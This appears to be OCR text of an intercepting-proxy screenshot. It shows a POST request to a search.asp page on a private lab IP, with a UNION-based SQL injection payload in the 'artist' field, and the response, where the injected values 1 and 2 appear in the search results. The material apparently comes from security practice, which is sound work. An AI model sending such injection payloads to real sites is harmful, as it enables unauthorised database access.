 Request
Pretty Raw Hex
\n
1 POST /search.asp HTTP/1.1
2 Host: 192.168.226.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.226.140
10 Connection: keep-alive
11 Referer: http://192.168.226.140/search.asp
12 Cookie: ASPSESSIONIDCASSBBAD=KAMHFMEAEGEJBAPKDOKOLHIE
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 artist='+union+select+1,2; --
Response
Pretty Raw Hex Render
12 </head>
13 <body>
14
15 <p1>
16 This is the music inventory search engine<br>
<br>
17 Please perform your search based on artists or song name in the approp
18 <br>
<br>
<br>
19 </p1>
20
21 Perform a search based on artist name
22 <form name="Artist search" action="search.asp" method="post">
23 Artist name: <input type="text" name="artist">
24 <input type="submit" value="Search">
25 </form>
26 <br>
27 Results for artist search<br>
<br>
Song name: 1 - From the year: 2<br>
28 <br>
29 <br>
30 Perform a search based on song name
31 <form name="Song search" action="search.asp" method="post">
32 Song name: <input type="text" name="song">
33 <input type="submit" value="Search">
34 </form>
35 <br>
36
37
38